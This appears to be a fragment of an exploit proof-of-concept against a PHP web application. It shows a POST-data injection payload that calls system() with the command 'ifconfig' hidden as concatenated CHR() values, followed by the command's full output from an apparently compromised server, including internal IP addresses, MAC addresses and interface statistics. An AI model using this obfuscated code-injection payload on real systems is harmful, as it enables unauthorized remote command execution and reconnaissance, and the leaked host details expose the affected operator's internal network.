 Post data
echo system( CHR(105). CHR(102).CHR(99). CHR(111). CHR(110) . CHR(102)
. CHR(105) . CHR(103) );die();
eth0 Link encap:Ethernet HWaddr 34:40:B5:AB:95:6C inet addr:10.134.35.114
Bcast:10.134.39.255 Mask:255.255.248.0 inet6 addr:
fe80::3640:b5ff:feab:956c/64 Scope:Link UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1 RX packets:1087802611 errors:0 dropped:0 overruns:0
frame:0 TX packets:655641116 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000 RX bytes:100934279612 (94.0 GiB) TX
bytes:212943016925 (198.3 GiB) Interrupt:169 Memory:92000000-92012800 eth1
Link encap:Ethernet HWaddr 34:40:B5:AB:95:6E inet addr:10.144.35.114
Bcast:10.144.39.255 Mask:255.255.248.0 inet6 addr:
fe80::3640:b5ff:feab:956e/64 Scope:Link UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1 RX packets:17807139745 errors:0 dropped:4211 overruns:0
frame:0 TX packets:17859139299 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000 RX bytes:3750341619611 (3.4 TiB) TX
bytes:4817050004309 (4.3 TiB) Interrupt:114 Memory:94000000-94012800 lo Link
encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128
Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:5207256
errors:0 dropped:0 overruns:0 frame:0 TX packets:5207256 errors:0 dropped:0
overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:651736779 (621.5
MiB) TX bytes:651736779 (621.5 MiB) usb0 Link encap:Ethernet HWaddr
36:40:B5:AE:84:37 inet addr:169.254.95.120 Bcast:169.254.95.255
Mask:255.255.255.0 inet6 addr: fe80::3440:b5ff:feae:8437/64 Scope:Link UP
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:15677348 errors:0
dropped:0 overruns:0 frame:0 TX packets:7851966 errors:0 dropped:0
overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:1058822108
(1009.7 MiB) TX bytes:373565408 (356.2 MiB)